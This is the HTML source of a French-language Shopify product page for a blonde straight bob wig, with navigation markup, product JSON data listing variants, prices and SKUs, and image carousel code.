    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="PERRUQUES DE LUXE" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/long-wig">Perruque longue de 30 à 40 pouces</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-gb/collections/new-arrivals">
      NOUVEAUTÉS 2024
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="NOUVEAUTÉS 2024" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/affordable-price-wig">Perruques de vente chaude</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/new-arrivals">Nouveautés 2024</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/glueless-wig">de retour en stock</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/updo-style">Updo Style</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-gb/collections/bundles-deals">
      OFFRES FORFAITES
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="OFFRES FORFAITES" class="dropdown js-dropdown">
      
        
        <li role="none" class="dropdown__menuitem dropdown__menuitem--nested js-menuitem-with-nested-dropdown" aria-haspopup="true" aria-expanded="false">
          <a class="dropdown__menulink js-aria-expand js-menu-link" role="menuitem" href="/fr-gb/pages/bundle-with-closure-frontal">
            Faisceaux avec fermeture/frontal
            
  
    <svg class="testament--apollo-right-carrot dropdown__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--dropdown-link-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.dropdown__menulink .testament--apollo-right-carrot:hover .hover-fill { fill: var(--dropdown-link-hover-color);}</style>
    </svg>
  






          </a>
          <ul role="menu" class="dropdown dropdown--nested js-dropdown-nested">
            
              <li class="dropdown__menuitem" role="none">
                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="/fr-gb/collections/8a-hair-bundles-deals">QUALITÉ 10A</a>
              </li>
            
              <li class="dropdown__menuitem" role="none">
                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="/fr-gb/collections/10a-hair-bundles">12A QUALITÉ Brute</a>
              </li>
            
          </ul>
        </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/8a-brazilian-virgin-hair">Faisceaux 10A</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/pages/10a-virgin-hair">Faisceaux 12A</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/color-bundle">Offres de lots de couleurs</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr-gb/collections/closre-frontal">FERMETURE</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr-gb/collections/frontal">FRONTAL</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr-gb/collections/us-warehouse">Expédié depuis les États-Unis</a>
  </li>


  
</ul>

      
    </nav>

    <div class="clear header-spacer"></div>
  </div>

  <style>
    
    .nav-container {grid-template-columns: 3fr 6fr 3fr !important;}

    @media screen and (min-width: 981px) {
      .navigation--sticky.navigation {
        transform: translateY(var(--nav-height));
        transition: all .5s;
      }
      .navigation--sticky.navigation .nav-container {
        display: none;
      }
    }

    
    @media screen and (max-width: 980px) {
      .nav-container {grid-template-columns: 3fr 6fr 3fr !important;}
      .shop__logo.a-left {text-align: center;}
    }
    .navigation--sticky.navigation + .header-spacer {
      margin-top: var(--header-height);
    }
    
    .navigation__menuitem {
      line-height: 50px;
    }

    
      @media screen and ( min-width: 741px ) {
        #logo img {
          max-width: 25%;
        }
      }
      @media screen and ( max-width: 740px ) {
        #logo img {
          max-width: 85%;
        }
        .navigation {
          border-top: 0px solid var(--nav-border-color);
          border-bottom: 1px solid var(--nav-border-color);
        }
      }
    
.mobile-menu__cart-icon .bag--icon,
      .mobile-menu__cart-link .bag--icon {
        display: none;
      }
      .navigation__menu {
        background: var(--nav-background-color);
      }
    
  </style>

</div>


 
 <script type="application/ld+json">
          {
            "@context": "http://schema.org",
            
            "@type": "Product",
            "name": "BAISI 613 # Blonde Bob perruque perruque droite",
            "url": "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline","image": [
                    "https:\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147_800x.png?v=1769115012"
              ],"description": "\n\n\n\n\n\n Matériel de cheveux\n\n 100% cheveux humains\n\n\n\n\n\n\n Texture\n\n Droit\n\n\n\n\n\n\n Longueur\n\n 10-14 pouces\n\n\n\n\n\n\n Densité\n\n 180%\n\n\n\n\n\n\n Dernière pour\n\n Plus d'un an avec de bons soins\n\n\n\n\n\n\n Couleur de cheveux\n\n 613#\n\n\n\n\n\n\n Racine des cheveux\n\n Pré-épilé\n\n\n\n\n\n\n Zone dentelle\n\n 4x4\/13x4\n\n\n\n\n\n\n Les bretelles\n\n Ajustable\n\n\n\n\n\n\n Dentelle\n\n Dentelle transparente\n\n\n\n\n\n\n Peut être teint\n\n Oui\n\n\n\n\n\n\n\n\n","brand": {
                "@type": "Thing",
                "name": "hairbs"
              },
              "offers": [{
                        "@type" : "Offer","sku": "A6-0000591","availability" : "http://schema.org/InStock",
                        "price" : 111.2,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline?variant=32285951230035"
                    },
{
                        "@type" : "Offer","sku": "A6-0000558","availability" : "http://schema.org/InStock",
                        "price" : 128.4,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline?variant=32285951262803"
                    },
{
                        "@type" : "Offer","sku": "A6-0000559","availability" : "http://schema.org/InStock",
                        "price" : 144.8,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline?variant=32285951295571"
                    },
{
                        "@type" : "Offer","sku": "A6-0000300","availability" : "http://schema.org/InStock",
                        "price" : 118.0,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline?variant=32285951393875"
                    },
{
                        "@type" : "Offer","sku": "A6-0000301","availability" : "http://schema.org/InStock",
                        "price" : 138.0,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline?variant=32285951426643"
                    },
{
                        "@type" : "Offer","sku": "A6-0000302","availability" : "http://schema.org/InStock",
                        "price" : 154.4,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline?variant=32285951459411"
                    }
]
          }
        </script></div>

      <main class="content-wrapper" role="main">
        <div id="shopify-section-template--15976335671379__main" class="shopify-section"><meta name="format-detection" content="telephone=no">
<section id="product-1487891103827"
  class="product__section main__section"
  data-product-id="1487891103827"
  data-section-id="template--15976335671379__main"
  data-url="/fr-gb/products/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline"
  data-section-type="product__section"
  data-sale-format="percentage"
  data-initial-variant="">

  <script class="product-json" type="application/json">
  {
      "id": 1487891103827,
      "title": "BAISI 613 # Blonde Bob perruque perruque droite",
      "handle": "baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline",
      "description": "\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Droit\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 10-14 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 180%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 613#\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e 4x4\/13x4\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n \u003ctd\u003eDentelle transparente\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e",
      "published_at": [19,1,18,28,11,2025,5,332,false,"CST"],
      "created_at": [35,41,14,24,10,2018,3,297,false,"CST"],
      "vendor": "hairbs",
      "type": "Perruque Bob",
      "tags": ["90%","Blonde\/613#","salenow","Udiscounts"],
      "price": 11120,
      "price_min": 11120,
      "price_max": 15440,
      "available": true,
      "unit_price_separator": "par",
      "price_varies": true,
      "compare_at_price": 27800,
      "compare_at_price_min": 27800,
      "compare_at_price_max": 38600,
      "compare_at_price_varies": true,
      "variants": [
        {
          "id": 32285951230035,
          "title": "4x4 \/ 10",
          "option1": "4x4",
          "option2": "10",
          "option3": null,
          "sku": "A6-0000591",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [19,1,18,28,11,2025,5,332,false,"CST"],
              "updated_at": [35,41,14,24,10,2018,3,297,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["4x4","10"],
          "price": 11120,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 27800,
          "inventory_management": null,
          "inventory_quantity": -4,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32285951262803,
          "title": "4x4 \/ 12",
          "option1": "4x4",
          "option2": "12",
          "option3": null,
          "sku": "A6-0000558",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [19,1,18,28,11,2025,5,332,false,"CST"],
              "updated_at": [35,41,14,24,10,2018,3,297,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["4x4","12"],
          "price": 12840,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 32100,
          "inventory_management": null,
          "inventory_quantity": -4,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32285951295571,
          "title": "4x4 \/ 14",
          "option1": "4x4",
          "option2": "14",
          "option3": null,
          "sku": "A6-0000559",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [19,1,18,28,11,2025,5,332,false,"CST"],
              "updated_at": [35,41,14,24,10,2018,3,297,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["4x4","14"],
          "price": 14480,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 36200,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32285951393875,
          "title": "13x4 \/ 10",
          "option1": "13x4",
          "option2": "10",
          "option3": null,
          "sku": "A6-0000300",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [19,1,18,28,11,2025,5,332,false,"CST"],
              "updated_at": [35,41,14,24,10,2018,3,297,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["13x4","10"],
          "price": 11800,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 29500,
          "inventory_management": null,
          "inventory_quantity": -2,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32285951426643,
          "title": "13x4 \/ 12",
          "option1": "13x4",
          "option2": "12",
          "option3": null,
          "sku": "A6-0000301",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [19,1,18,28,11,2025,5,332,false,"CST"],
              "updated_at": [35,41,14,24,10,2018,3,297,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["13x4","12"],
          "price": 13800,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 34500,
          "inventory_management": null,
          "inventory_quantity": -2,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32285951459411,
          "title": "13x4 \/ 14",
          "option1": "13x4",
          "option2": "14",
          "option3": null,
          "sku": "A6-0000302",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [19,1,18,28,11,2025,5,332,false,"CST"],
              "updated_at": [35,41,14,24,10,2018,3,297,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["13x4","14"],
          "price": 15440,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 38600,
          "inventory_management": null,
          "inventory_quantity": -6,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        }
      ],
      "images": ["\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147.png?v=1769115012","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056146.png?v=1769114953","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056145.png?v=1769098031","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-613-blonde-bob-wig-straight-13x1x6-t-part-28446902976595.jpg?v=1764324080","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056148.png?v=1769098000"],
      "featured_image": "\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147.png?v=1769115012",
      "featured_media": {"alt":"hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig","id":31530291298387,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147.png?v=1769115012"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147.png?v=1769115012","width":800},
      "featured_media_id": 31530291298387,
      "options": ["Taille","LONGUEUR"],
      "url": "\/fr-gb\/products\/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline",
      "media": [
        {
          "alt": "hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig",
          "id": 31530291298387,
          "position": 1,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 800,
            "width": 800
          },
          "aspect_ratio": 1.0,
          "height": 800,
          "media_type": "image",
          "src": {"alt":"hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig","id":31530291298387,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147.png?v=1769115012"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147.png?v=1769115012","width":800},
          "width": 800
        },
    
        {
          "alt": "hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig",
          "id": 31530291265619,
          "position": 2,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 800,
            "width": 800
          },
          "aspect_ratio": 1.0,
          "height": 800,
          "media_type": "image",
          "src": {"alt":"hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig","id":31530291265619,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056146.png?v=1769114953"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056146.png?v=1769114953","width":800},
          "width": 800
        },
    
        {
          "alt": "hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig",
          "id": 31530291331155,
          "position": 3,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 800,
            "width": 800
          },
          "aspect_ratio": 1.0,
          "height": 800,
          "media_type": "image",
          "src": {"alt":"hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig","id":31530291331155,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056145.png?v=1769098031"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056145.png?v=1769098031","width":800},
          "width": 800
        },
    
        {
          "alt": "BAISI 613# Blonde Bob Wig Straight 13x1x6 T Part - BAISI HAIR",
          "id": 22614349578323,
          "position": 4,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 600,
            "width": 600
          },
          "aspect_ratio": 1.0,
          "height": 600,
          "media_type": "image",
          "src": {"alt":"BAISI 613# Blonde Bob Wig Straight 13x1x6 T Part - BAISI HAIR","id":22614349578323,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-613-blonde-bob-wig-straight-13x1x6-t-part-28446902976595.jpg?v=1764324080"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-613-blonde-bob-wig-straight-13x1x6-t-part-28446902976595.jpg?v=1764324080","width":600},
          "width": 600
        },
    
        {
          "alt": "hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig",
          "id": 31529351774291,
          "position": 5,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 1600,
            "width": 1600
          },
          "aspect_ratio": 1.0,
          "height": 1600,
          "media_type": "image",
          "src": {"alt":"hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig","id":31529351774291,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056148.png?v=1769098000"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056148.png?v=1769098000","width":1600},
          "width": 1600
        }
    ]
  }
</script>


  



  <div class="product__section-container row grid__wrapper">
    <div class="product__section-images carousel-container span-6 md-span-6 sm-span-12 auto grid__wrapper grid__wrapper-nest edge js-product-gallery"
      data-product-gallery data-product-single-media-group data-gallery-config='{
    "thumbPosition": "bottom",
    "enableVideoLooping": true,
    "mainSlider": true,
    "thumbSlider": true,
    "productId": 1487891103827,
    "thumbsShown": 4,
    "clickToEnlarge": false,
    "isQuick": false
 }'>
      
          
            <div class='savepageant'><span>60%</span><span>OFF</span></div>
         





  
  
  
  

  
  

  
  
  
  
  
  
  <div id="slider" class=" span-12 auto ">
    <div class="slides product-image-container carousel carousel-main js-carousel-main" data-product-id="1487891103827">
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="31530291298387" data-slide-index="0" tabindex="-1">
          <div class="product-media-container product-media--31530291298387 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-31530291298387"
          data-media-id="product-template-31530291298387">
            
                
                <img id="31530291298387" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147_800x.png?v=1769115012"
                  data-src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147_{width}x.png?v=1769115012"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147_2400x.png?v=1769115012"
                  data-aspectratio="1.0"
                  data-width="800"
                  data-height="800"
                  alt="hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig">
                
              
              
                  
                  
                
            
              
              
              
              
              
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="31530291265619" data-slide-index="1" tabindex="-1">
          <div class="product-media-container product-media--31530291265619 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-31530291265619"
          data-media-id="product-template-31530291265619">
            
                
                <img id="31530291265619" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056146_800x.png?v=1769114953"
                  data-src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056146_{width}x.png?v=1769114953"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056146_2400x.png?v=1769114953"
                  data-aspectratio="1.0"
                  data-width="800"
                  data-height="800"
                  alt="hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig">
                
              
                
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="31530291331155" data-slide-index="2" tabindex="-1">
          <div class="product-media-container product-media--31530291331155 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-31530291331155"
          data-media-id="product-template-31530291331155">
            
                
                <img id="31530291331155" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056145_800x.png?v=1769098031"
